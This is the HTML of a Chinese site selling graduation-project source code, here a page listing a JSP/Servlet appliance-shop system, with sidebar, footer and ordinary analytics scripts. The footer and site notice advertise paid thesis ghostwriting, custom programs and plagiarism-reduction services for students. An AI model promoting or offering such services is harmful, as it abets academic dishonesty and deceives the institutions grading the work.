                  <div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/20376.html" title="Java毕业设计-基于jsp+servlet的家用电器购物商城管理系统" rel="nofollow noopener noreferrer"><img class="lazyload" data-src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2024/10/1728960150-fcf4608226da707.png" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="Java毕业设计-基于jsp+servlet的家用电器购物商城管理系统" /></a></div></div>                  <div class="entry-wrapper">
                    <header class="entry-header"><h2 class="entry-title"><a href="https://www.bigsgoose.com/20376.html" title="Java毕业设计-基于jsp+servlet的家用电器购物商城管理系统" rel="bookmark">Java毕业设计-基于jsp+servlet的家用电器购物商城管理系统</a></h2></header>
                                        <div class="entry-footer">          <div class="entry-meta">
            
                          <span class="meta-category">
                <a href="https://www.bigsgoose.com/code/java/jsp" rel="category">Jsp+Servlet源码</a>
              </span>
                          <span class="meta-date">
                  <time datetime="2024-10-29T09:09:48+08:00">
                    <i class="fa fa-clock-o"></i>
                    2024-10-29                  </time>
              </span>
                            <span class="meta-views"><i class="fa fa-eye"></i> 665</span>
            <span class="meta-shhop-icon"><i class="fas fa-coins"></i> 58</span>

          </div>
        </div>
                                    </div>
            </article>
          </div>
                  </div>
    </div>

			</div>
		</div>
					<div class="sidebar-column col-lg-3">
				<aside id="secondary" class="widget-area">
	<div id="tag_cloud-2" class="widget widget_tag_cloud"><h5 class="widget-title">标签云</h5><div class="tagcloud"><a href="https://www.bigsgoose.com/tag/jsp" class="tag-cloud-link tag-link-34 tag-link-position-1" style="font-size: 16.074418604651pt;" aria-label="jsp+servlet (34 项)">jsp+servlet</a>
<a href="https://www.bigsgoose.com/tag/springboot" class="tag-cloud-link tag-link-32 tag-link-position-2" style="font-size: 8pt;" aria-label="springboot (1 项)">springboot</a>
<a href="https://www.bigsgoose.com/tag/ssh" class="tag-cloud-link tag-link-43 tag-link-position-3" style="font-size: 14.511627906977pt;" aria-label="ssh (19 项)">ssh</a>
<a href="https://www.bigsgoose.com/tag/ssm" class="tag-cloud-link tag-link-33 tag-link-position-4" style="font-size: 11.581395348837pt;" aria-label="SSM (6 项)">SSM</a>
<a href="https://www.bigsgoose.com/tag/ssm%e5%90%ab%e8%ae%ba%e6%96%87" class="tag-cloud-link tag-link-29 tag-link-position-5" style="font-size: 18.939534883721pt;" aria-label="SSM(含论文) (95 项)">SSM(含论文)</a>
<a href="https://www.bigsgoose.com/tag/free" class="tag-cloud-link tag-link-24 tag-link-position-6" style="font-size: 13.53488372093pt;" aria-label="免费源码 (13 项)">免费源码</a>
<a href="https://www.bigsgoose.com/tag/%e5%89%8d%e5%90%8e%e7%ab%af%e5%88%86%e7%a6%bb" class="tag-cloud-link tag-link-27 tag-link-position-7" style="font-size: 15.162790697674pt;" aria-label="前后端分离 (24 项)">前后端分离</a>
<a href="https://www.bigsgoose.com/tag/%e5%8d%9a%e5%ae%a2%e7%b3%bb%e7%bb%9f" class="tag-cloud-link tag-link-20 tag-link-position-8" style="font-size: 9.1720930232558pt;" aria-label="博客系统 (2 项)">博客系统</a>
<a href="https://www.bigsgoose.com/tag/%e5%9c%a8%e7%ba%bf%e8%80%83%e8%af%95%e7%b3%bb%e7%bb%9f" class="tag-cloud-link tag-link-17 tag-link-position-9" style="font-size: 9.953488372093pt;" aria-label="在线考试系统 (3 项)">在线考试系统</a>
<a href="https://www.bigsgoose.com/tag/%e5%be%ae%e4%bf%a1%e5%b0%8f%e7%a8%8b%e5%ba%8f" class="tag-cloud-link tag-link-42 tag-link-position-10" style="font-size: 22pt;" aria-label="微信小程序 (282 项)">微信小程序</a>
<a href="https://www.bigsgoose.com/tag/%e6%97%85%e6%b8%b8%e7%bd%91%e7%ab%99%e7%b3%bb%e7%bb%9f" class="tag-cloud-link tag-link-22 tag-link-position-11" style="font-size: 9.1720930232558pt;" aria-label="旅游网站系统 (2 项)">旅游网站系统</a>
<a href="https://www.bigsgoose.com/tag/%e6%af%95%e4%b8%9a%e8%ae%be%e8%ae%a1" class="tag-cloud-link tag-link-31 tag-link-position-12" style="font-size: 19.004651162791pt;" aria-label="毕业设计 (96 项)">毕业设计</a>
<a href="https://www.bigsgoose.com/tag/%e8%af%be%e7%a8%8b%e8%ae%be%e8%ae%a1" class="tag-cloud-link tag-link-44 tag-link-position-13" style="font-size: 14.511627906977pt;" aria-label="课程设计 (19 项)">课程设计</a>
<a href="https://www.bigsgoose.com/tag/%e9%85%92%e5%ba%97%e7%ae%a1%e7%90%86%e7%b3%bb%e7%bb%9f" class="tag-cloud-link tag-link-21 tag-link-position-14" style="font-size: 11.125581395349pt;" aria-label="酒店管理系统 (5 项)">酒店管理系统</a></div>
</div><div id="ripro_v2_widget_cats_item-3" class="widget ripro_v2-widget-categories"><h5 class="widget-title">源码分类</h5>
        <ul class="categories">
                    <li class="cat-item">
                <a class="inner" href="https://www.bigsgoose.com/code">
                    <div class="thumbnail">
                        <img alt="计算机毕业设计项目" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/series-bg.jpg"></img>
                    </div>
                    <div class="content">
                        <h5 class="title">计算机毕业设计项目</h5>
                    </div>
                </a>
            </li>
                    <li class="cat-item">
                <a class="inner" href="https://www.bigsgoose.com/code/java/springboot">
                    <div class="thumbnail">
                        <img alt="SpringBoot源码" src="https://www.bigsgoose.com/wp-content/uploads/2022/09/4797ddeb5f6e5d9774fdea0af7b7d95b.jpg"></img>
                    </div>
                    <div class="content">
                        <h5 class="title">SpringBoot源码</h5>
                    </div>
                </a>
            </li>
                    <li class="cat-item">
                <a class="inner" href="https://www.bigsgoose.com/code/java/ssm">
                    <div class="thumbnail">
                        <img alt="SSM源码" src="https://www.bigsgoose.com/wp-content/uploads/2022/09/475cea730e79057e166d9960f4632619.jpg"></img>
                    </div>
                    <div class="content">
                        <h5 class="title">SSM源码</h5>
                    </div>
                </a>
            </li>
                    <li class="cat-item">
                <a class="inner" href="https://www.bigsgoose.com/code/java/ssh">
                    <div class="thumbnail">
                        <img alt="SSH源码" src="https://www.bigsgoose.com/wp-content/uploads/2022/09/71bea85fa20cce11fc9fd02ee35c45fc.jpg"></img>
                    </div>
                    <div class="content">
                        <h5 class="title">SSH源码</h5>
                    </div>
                </a>
            </li>
                    <li class="cat-item">
                <a class="inner" href="https://www.bigsgoose.com/code/mini-program">
                    <div class="thumbnail">
                        <img alt="微信小程序" src="https://www.bigsgoose.com/wp-content/uploads/2022/09/475cea730e79057e166d9960f4632619.jpg"></img>
                    </div>
                    <div class="content">
                        <h5 class="title">微信小程序</h5>
                    </div>
                </a>
            </li>
                    <li class="cat-item">
                <a class="inner" href="https://www.bigsgoose.com/must-read">
                    <div class="thumbnail">
                        <img alt="必读指南" src="https://www.bigsgoose.com/wp-content/uploads/2022/09/u2149674580432290021fm253fmtauto.webp"></img>
                    </div>
                    <div class="content">
                        <h5 class="title">必读指南</h5>
                    </div>
                </a>
            </li>
                </ul>
        </div><div id="ripro_v2_widget_post_item-5" class="widget ripro_v2-widget-post"><h5 class="widget-title">计算机毕设攻略</h5>        <div class="list"> 
                                <article id="post-13620" class="post post-list post-13620 type-post status-publish format-standard has-post-thumbnail hentry category-must-read">
                      <div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/13620.html" title="计算机毕业设计能不能用成品？" rel="nofollow noopener noreferrer"><img class="lazyload" data-src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2024/01/1705944439-b00e5fb266801f6.jpg" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="计算机毕业设计能不能用成品？" /></a></div></div>                      <div class="entry-wrapper">
                        <header class="entry-header">
                          <h2 class="entry-title"><a href="https://www.bigsgoose.com/13620.html" title="计算机毕业设计能不能用成品？" rel="bookmark">计算机毕业设计能不能用成品？</a></h2>                        </header>
                        <div class="entry-footer">          <div class="entry-meta">
            
                          <span class="meta-date">
                  <time datetime="2024-01-17T14:47:55+08:00">
                    <i class="fa fa-clock-o"></i>
                    2024-01-17                  </time>
              </span>
            

          </div>
        </div>
                    </div>
                </article>
                                <article id="post-5925" class="post post-list post-5925 type-post status-publish format-standard has-post-thumbnail hentry category-about category-must-read">
                      <div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/5925.html" title="大鹅源码网介绍" rel="nofollow noopener noreferrer"><img class="lazyload" data-src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2022/12/官网介绍.png" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="大鹅源码网介绍" /></a></div></div>                      <div class="entry-wrapper">
                        <header class="entry-header">
                          <h2 class="entry-title"><a href="https://www.bigsgoose.com/5925.html" title="大鹅源码网介绍" rel="bookmark">大鹅源码网介绍</a></h2>                        </header>
                        <div class="entry-footer">          <div class="entry-meta">
            
                          <span class="meta-date">
                  <time datetime="2022-12-31T14:08:01+08:00">
                    <i class="fa fa-clock-o"></i>
                    2022-12-31                  </time>
              </span>
            

          </div>
        </div>
                    </div>
                </article>
                                <article id="post-13616" class="post post-list post-13616 type-post status-publish format-standard hentry category-must-read">
                      <div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/13616.html" title="好消息：学习资源分享群，你值得进入" rel="nofollow noopener noreferrer"><img class="lazyload" data-src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb.jpg" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="好消息：学习资源分享群，你值得进入" /></a></div></div>                      <div class="entry-wrapper">
                        <header class="entry-header">
                          <h2 class="entry-title"><a href="https://www.bigsgoose.com/13616.html" title="好消息：学习资源分享群，你值得进入" rel="bookmark">好消息：学习资源分享群，你值得进入</a></h2>                        </header>
                        <div class="entry-footer">          <div class="entry-meta">
            
                          <span class="meta-date">
                  <time datetime="2024-01-17T14:44:48+08:00">
                    <i class="fa fa-clock-o"></i>
                    2024-01-17                  </time>
              </span>
            <span class="meta-shhop-icon"><i class="fas fa-coins"></i> 45</span>

          </div>
        </div>
                    </div>
                </article>
                                <article id="post-13618" class="post post-list post-13618 type-post status-publish format-standard has-post-thumbnail hentry category-must-read">
                      <div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/13618.html" title="计算机毕业设计代做防骗指南" rel="nofollow noopener noreferrer"><img class="lazyload" data-src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2024/01/1706000020-218cef583eb1b66.jpg" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="计算机毕业设计代做防骗指南" /></a></div></div>                      <div class="entry-wrapper">
                        <header class="entry-header">
                          <h2 class="entry-title"><a href="https://www.bigsgoose.com/13618.html" title="计算机毕业设计代做防骗指南" rel="bookmark">计算机毕业设计代做防骗指南</a></h2>                        </header>
                        <div class="entry-footer">          <div class="entry-meta">
            
                          <span class="meta-date">
                  <time datetime="2024-01-17T14:46:28+08:00">
                    <i class="fa fa-clock-o"></i>
                    2024-01-17                  </time>
              </span>
            

          </div>
        </div>
                    </div>
                </article>
                      </div>
        </div></aside><!-- #secondary -->
			</div>
			</div>
</div>
	</main><!-- #main -->
	
	<footer class="site-footer">
		<div class="footer-widget d-none d-lg-block">
    <div class="container">
	    <div class="row">
	        <div class="col-lg-3 col-md">
	            <div class="footer-info">
	                <div class="logo mb-2">
	                    <img class="logo" src="https://www.bigsgoose.com/wp-content/uploads/2022/10/大鹅logo.png" alt="大鹅源码网">
	                </div>
	                <p class="desc mb-0">我们是一家专业提供计算机毕业设计和论文的工作室，2018年成立至今为众多客户提供论文写作、修改、润色、降重等论文服务，团队老师大部分由全国211/985等高校的研究生及硕士生设计和执笔，目前已指导上万名学生顺利通过毕业答辩。 </p>
	            </div>
	        </div>
	        <div class="col-lg-9 col-auto widget-warp">
	        	<div class="d-flex justify-content-xl-between">
	            	<div id="ripro_v2_widget_btns-3" class="widget ripro-v2-widget-btns"><h5 class="widget-title">快捷进入</h5><a target="_blank" class="btn btn-light btn-block btn-sm" href="https://www.bigsgoose.com/5925.html" rel="nofollow noopener noreferrer">关于本站</a><a target="_blank" class="btn btn-light btn-block btn-sm" href="https://www.bigsgoose.com/sitemap.xml" rel="nofollow noopener noreferrer">网站地图</a><a target="_blank" class="btn btn-primary btn-block btn-sm" href="https://www.bigsgoose.com/13641.html" rel="nofollow noopener noreferrer">招募代理</a></div><div id="ripro_v2_widget_btns-5" class="widget ripro-v2-widget-btns"><h5 class="widget-title">快捷进入</h5><a target="_blank" class="btn btn-light btn-block btn-sm" href="/tag" rel="nofollow noopener noreferrer">标签云</a><a target="_blank" class="btn btn-primary btn-block btn-sm" href="https://www.bigsgoose.com/sitemap.xml" rel="nofollow noopener noreferrer">网站地图</a><a target="_blank" class="btn btn-light btn-block btn-sm" href="#" rel="nofollow noopener noreferrer">标签合集</a></div><div id="ripro_v2_widget_btns-6" class="widget ripro-v2-widget-btns"><h5 class="widget-title">毕设服务</h5><a target="_blank" class="btn btn-light btn-block btn-sm" href="https://www.bigsgoose.com/6149.html" rel="nofollow noopener noreferrer">定制程序</a><a target="_blank" class="btn btn-light btn-block btn-sm" href="https://www.bigsgoose.com/6088.html" rel="nofollow noopener noreferrer">论文代写</a><a target="_blank" class="btn btn-primary btn-block btn-sm" href="https://www.bigsgoose.com/6596.html" rel="nofollow noopener noreferrer">代码讲解</a><a target="_blank" class="btn btn-light btn-block btn-sm" href="https://www.bigsgoose.com/5893.html" rel="nofollow noopener noreferrer">远程调试</a></div><div id="media_image-3" class="widget widget_media_image"><h5 class="widget-title">微信客服</h5><img width="400" height="400" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2024/10/1728203474-a5e534c585cf861.png" class="image wp-image-14070  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div id="media_image-4" class="widget widget_media_image"><h5 class="widget-title">QQ客服</h5><img width="350" height="350" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2023/01/QQ美化.png" class="image wp-image-6202  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div>	        	</div>
	        </div>
	    </div>
   </div>
</div>
		<div class="footer-copyright d-flex text-center">
			<div class="container">
			    <p class="m-0 small">Copyright © 2022 <a href="https://www.bigsgoose.com/">大鹅源码网</a> - All rights reserved<span class="sep"> | </span><a href="https://beian.miit.gov.cn/" target="_blank">桂ICP备2022006555号-1</a><span class="sep"> | </span>				</p>
							</div>
		</div>

	</footer><!-- #footer -->

</div><!-- #page -->

<div class="rollbar">
		<ul class="actions">
			<li>
						<a href="https://www.bigsgoose.com/" rel="nofollow noopener noreferrer" data-toggle="tooltip" data-html="true" data-placement="left" title="首页"><i class="fas fa-home"></i></a>
		</li>
				<li>
						<a href="https://www.bigsgoose.com/user" rel="nofollow noopener noreferrer" data-toggle="tooltip" data-html="true" data-placement="left" title="个人中心"><i class="far fa-user"></i></a>
		</li>
				<li>
						<a href="tencent://AddContact/?fromId=45&amp;fromSubId=1&amp;subcmd=all&amp;uin=2572663810&amp;website=www.oicqzone.com" rel="nofollow noopener noreferrer" data-toggle="tooltip" data-html="true" data-placement="left" title="&lt;b&gt;QQ客服&lt;/b&gt; &lt;u&gt;9:00~21:00&lt;/u&gt;"><i class="fab fa-qq"></i></a>
		</li>
				<li>
						<a target="_blank" href="https://work.weixin.qq.com/ca/cawcdeaf79b9730818" rel="nofollow noopener noreferrer" data-toggle="tooltip" data-html="true" data-placement="left" title="&lt;b&gt;微信客服&lt;/b&gt; &lt;u&gt;9:00~21:00&lt;/u&gt;"><i class="fab fa-weixin"></i></a>
		</li>
			</ul>
		<div class="rollbar-item back-to-top">
		<i class="fas fa-chevron-up"></i>
	</div>
</div>
<div class="m-menubar">
		<ul>
			<li>
						<a href="https://www.bigsgoose.com" rel="nofollow noopener noreferrer"><i class="fas fa-home"></i>首页</a>
		</li>
				<li>
						<a href="https://www.bigsgoose.com/code" rel="nofollow noopener noreferrer"><i class="fas fa-layer-group"></i>分类</a>
		</li>
				<li>
						<a href="https://work.weixin.qq.com/ca/cawcdeaf79b9730818" rel="nofollow noopener noreferrer"><i class="fab fa-weixin"></i>客服</a>
		</li>
				<li>
						<a href="https://www.bigsgoose.com/user" rel="nofollow noopener noreferrer"><i class="fas fa-user"></i>我的</a>
		</li>
				<li>
			<a href="javacript:void(0);" class="back-to-top" rel="nofollow noopener noreferrer"><i class="fas fa-chevron-up"></i>顶部<span></span></a>
		</li>
	</ul>
	</div>
<div id="omnisearch" class="omnisearch">
    <div class="container">
        <form class="omnisearch-form" method="get" action="https://www.bigsgoose.com/">
            <div class="form-group">
                <div class="input-group input-group-merge input-group-flush">
                    <div class="input-group-prepend">
                        <span class="input-group-text"><i class="fas fa-search"></i></span>
                    </div>

					<div class="input-group-prepend d-flex align-items-center" style=" max-width: 35%; ">
                    <select  name='cat' id='omnisearch-cat' class='selectpicker'>
	<option value=''>全部</option>
	<option class="level-0" value="19">免费源码</option>
	<option class="level-0" value="40">关于我们</option>
	<option class="level-0" value="3">必读指南</option>
	<option class="level-0" value="2">技术教程</option>
	<option class="level-0" value="39">技术服务</option>
	<option class="level-0" value="1">未分类</option>
	<option class="level-0" value="9">计算机毕业设计项目</option>
</select>
				  	</div>
                    <input type="text" class="search-ajax-input form-control" name="s" value="" placeholder="输入关键词 回车搜索..." autocomplete="off">

                </div>
            </div>
        </form>
        <div class="omnisearch-suggestions">
            <div class="search-keywords">
                <a href="https://www.bigsgoose.com/tag/jsp" class="tag-cloud-link tag-link-34 tag-link-position-1" style="font-size: 14px;">jsp+servlet</a>
<a href="https://www.bigsgoose.com/code/java/jsp" class="tag-cloud-link tag-link-11 tag-link-position-2" style="font-size: 14px;">Jsp+Servlet源码</a>
<a href="https://www.bigsgoose.com/code/java/springboot" class="tag-cloud-link tag-link-7 tag-link-position-3" style="font-size: 14px;">SpringBoot源码</a>
<a href="https://www.bigsgoose.com/tag/ssh" class="tag-cloud-link tag-link-43 tag-link-position-4" style="font-size: 14px;">ssh</a>
<a href="https://www.bigsgoose.com/code/java/ssh" class="tag-cloud-link tag-link-6 tag-link-position-5" style="font-size: 14px;">SSH源码</a>
<a href="https://www.bigsgoose.com/tag/ssm" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 14px;">SSM</a>
<a href="https://www.bigsgoose.com/tag/ssm%e5%90%ab%e8%ae%ba%e6%96%87" class="tag-cloud-link tag-link-29 tag-link-position-7" style="font-size: 14px;">SSM(含论文)</a>
<a href="https://www.bigsgoose.com/code/java/ssm" class="tag-cloud-link tag-link-5 tag-link-position-8" style="font-size: 14px;">SSM源码</a>
<a href="https://www.bigsgoose.com/tag/free" class="tag-cloud-link tag-link-24 tag-link-position-9" style="font-size: 14px;">免费源码</a>
<a href="https://www.bigsgoose.com/free" class="tag-cloud-link tag-link-19 tag-link-position-10" style="font-size: 14px;">免费源码</a>
<a href="https://www.bigsgoose.com/tag/%e5%89%8d%e5%90%8e%e7%ab%af%e5%88%86%e7%a6%bb" class="tag-cloud-link tag-link-27 tag-link-position-11" style="font-size: 14px;">前后端分离</a>
<a href="https://www.bigsgoose.com/tag/%e5%be%ae%e4%bf%a1%e5%b0%8f%e7%a8%8b%e5%ba%8f" class="tag-cloud-link tag-link-42 tag-link-position-12" style="font-size: 14px;">微信小程序</a>
<a href="https://www.bigsgoose.com/code/mini-program" class="tag-cloud-link tag-link-23 tag-link-position-13" style="font-size: 14px;">微信小程序</a>
<a href="https://www.bigsgoose.com/must-read" class="tag-cloud-link tag-link-3 tag-link-position-14" style="font-size: 14px;">必读指南</a>
<a href="https://www.bigsgoose.com/software" class="tag-cloud-link tag-link-2 tag-link-position-15" style="font-size: 14px;">技术教程</a>
<a href="https://www.bigsgoose.com/tag/%e6%af%95%e4%b8%9a%e8%ae%be%e8%ae%a1" class="tag-cloud-link tag-link-31 tag-link-position-16" style="font-size: 14px;">毕业设计</a>
<a href="https://www.bigsgoose.com/tag/%e8%af%be%e7%a8%8b%e8%ae%be%e8%ae%a1" class="tag-cloud-link tag-link-44 tag-link-position-17" style="font-size: 14px;">课程设计</a>
<a href="https://www.bigsgoose.com/tag/%e9%85%92%e5%ba%97%e7%ae%a1%e7%90%86%e7%b3%bb%e7%bb%9f" class="tag-cloud-link tag-link-21 tag-link-position-18" style="font-size: 14px;">酒店管理系统</a>            </div>
                    </div>
    </div>
</div>
<script>
var windowTop=0;//初始话可视区域距离页面顶端的距离
$(window).scroll(function() {
    var scrolls = $(this).scrollTop();//获取当前可视区域距离页面顶端的距离
    if(scrolls>=windowTop){//当scrolls>windowTop时，表示页面在向下滑动
            $('.van_slogin').css('bottom','-110px');
            $('.van_slogin').css('opacity','0');
            
        windowTop=scrolls;
    }else{
            $('.van_slogin').css('bottom','0px');
            $('.van_slogin').css('opacity','1');
        windowTop=scrolls;
    }
});

</script>
<div class="dimmer"></div>

<div class="off-canvas">
  <div class="canvas-close"><i class="fas fa-times"></i></div>
  <div class="mobile-menu d-block d-xl-none d-lg-none"></div>
</div>
<link rel='stylesheet' id='down_style-css' href='https://www.bigsgoose.com/wp-content/themes/van/assets/css/down.css?van_ver=5.9&#038;ver=6.6.1' media='all' />
<script src="https://www.bigsgoose.com/wp-content/themes/van/lib/lightgallery/lightgallery-all.min.js?van_ver=5.9" id="lightgallery-js"></script>
<script src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/js/popper.min.js?ver=5.9" id="popper-js"></script>
<script src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/bootstrap/js/bootstrap.min.js?ver=4.6.0" id="bootstrap-js"></script>
<script src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/js/plugins.js?ver=5.9" id="plugins-js"></script>
<script id="app-js-extra">
var riprov2 = {"home_url":"https:\/\/www.bigsgoose.com","admin_url":"https:\/\/www.bigsgoose.com\/wp-admin\/admin-ajax.php","is_qq_captcha":"0","is_single_gallery":"1","comment_list_order":"asc","infinite_load":"\u52a0\u8f7d\u66f4\u591a","infinite_loading":"\u52a0\u8f7d\u4e2d...","site_notice":{"is":"1","auto":"1","color":"#1e73be","html":"<div class=\"notify-content\"><h3><i class=\"fa fa-bell-o mr-2\"><\/i>\u5927\u9e45\u6e90\u7801\u7f51\u516c\u544a<\/h3><div>\u6211\u4eec\u662f\u4e00\u5bb6\u4e13\u4e1a\u63d0\u4f9b\u8ba1\u7b97\u673a\u6bd5\u4e1a\u8bbe\u8ba1\u548c\u8bba\u6587\u7684\u5de5\u4f5c\u5ba4\uff0c2018\u5e74\u6210\u7acb\u81f3\u4eca\u4e3a\u4f17\u591a\u5ba2\u6237\u63d0\u4f9b\u8bba\u6587\u5199\u4f5c\u3001\u4fee\u6539\u3001\u6da6\u8272\u3001\u964d\u91cd\u7b49\u8bba\u6587\u670d\u52a1\uff0c\u56e2\u961f\u8001\u5e08\u5927\u90e8\u5206\u7531\u5168\u56fd211\/985\u7b49\u9ad8\u6821\u7684\u7814\u7a76\u751f\u53ca\u7855\u58eb\u751f\u8bbe\u8ba1\u548c\u6267\u7b14\uff0c\u76ee\u524d\u5df2\u6307\u5bfc\u4e0a\u4e07\u540d\u5b66\u751f\u987a\u5229\u901a\u8fc7\u6bd5\u4e1a\u7b54\u8fa9\u3002 <\/div><\/div>"},"site_js_text":{"login_txt":"\u8bf7\u70b9\u51fb\u5b89\u5168\u9a8c\u8bc1","reg1_txt":"\u90ae\u7bb1\u683c\u5f0f\u9519\u8bef","reg2_txt":"\u8bf7\u70b9\u51fb\u5b89\u5168\u9a8c\u8bc1","reg3_txt":"\u7528\u6237\u540d\u5fc5\u987b\u662f\u82f1\u6587","pass_txt":"\u8bf7\u70b9\u51fb\u5b89\u5168\u9a8c\u8bc1","bind_txt":"\u8bf7\u70b9\u51fb\u9a8c\u8bc1\u6309\u94ae\u8fdb\u884c\u9a8c\u8bc1","copy_txt":" \u590d\u5236\u6210\u529f","poster_txt":"\u6d77\u62a5\u52a0\u8f7d\u5f02\u5e38","mpwx1_txt":"\u8bf7\u4f7f\u7528\u5fae\u4fe1\u626b\u7801\u767b\u5f55","mpwx2_txt":"\u5173\u6ce8\u516c\u4f17\u53f7\u5373\u53ef\u767b\u5f55<\/br>\u4e8c\u7ef4\u7801\u6709\u6548\u671f3\u5206\u949f","pay1_txt":"\u652f\u4ed8\u5b8c\u6210","pay2_txt":"\u53d6\u6d88\u652f\u4ed8","pay3_txt":"\u652f\u4ed8\u6210\u529f","capt_txt":"\u9a8c\u8bc1\u4e2d","capt1_txt":"\u9a8c\u8bc1\u901a\u8fc7","capt2_txt":"\u9a8c\u8bc1\u5931\u8d25","prompt_txt":"\u8bf7\u8f93\u5165\u56fe\u7247URL\u5730\u5740","comment_txt":"\u63d0\u4ea4\u4e2d....","comment1_txt":"\u63d0\u4ea4\u6210\u529f"},"pay_type_html":{"html":"<div class=\"pay-button-box\"><div class=\"pay-item\" id=\"alipay\" data-type=\"1\"><i class=\"alipay\"><\/i><span>\u652f\u4ed8\u5b9d<\/span><\/div><div class=\"pay-item\" id=\"weixinpay\" data-type=\"2\"><i class=\"weixinpay\"><\/i><span>\u5fae\u4fe1\u652f\u4ed8<\/span><\/div><\/div>","alipay":1,"weixinpay":2,"paypal":0,"iconpay":0},"singular_id":"1745"};
</script>
<script src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/js/app.js?ver=5.9" id="app-js"></script>
<script src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/spotlight/spotlight.bundle.js?ver=0.7.0" id="spotlight-js"></script>
<script src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/jarallax/jarallax.min.js?ver=1.12.5" id="jarallax-js"></script>
<script src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/jarallax/jarallax-video.min.js?ver=1.0.1" id="jarallax-video-js"></script>
        <style>
            /*顶部半透明*/
            .site-header {background-color: rgba(255,255,255,0.7); -webkit-backdrop-filter: blur(20px); backdrop-filter: blur(20px) !important;}
            .navbar .dropdown-menu  {background-color: rgba(255,255,255,0.7); -webkit-backdrop-filter: blur(20px); backdrop-filter: blur(20px) !important;}
        </style>        <script type='text/javascript'>
            function imgdragstart(){return false;}
            for(i in document.images)document.images[i].ondragstart=imgdragstart;
        </script><script>console.log("\n %c THEME By VAN %c https://www.yfx.top \n\n", "color: #fff; background: #22aaff; padding:5px 0;", "background: #fadfa3; padding:5px 0;");</script><script>
(function(){
var el = document.createElement("script");
el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?38e6781367541193d8872508a202452ac250d6240195f9404af06754b3b3d00c65e0a2ada1d5e86b11e7de7c1a83287d04743a02fd1ee8dd8558a8cad50e91cb354f8c6f3f78e5fd97613c481f678e6d";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script><!-- 自定义js代码 统计代码 -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?7101cda5d8b48417acfc2e4f0695fdf1";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><!-- 自定义js代码 统计代码 END -->

</body>
</html>
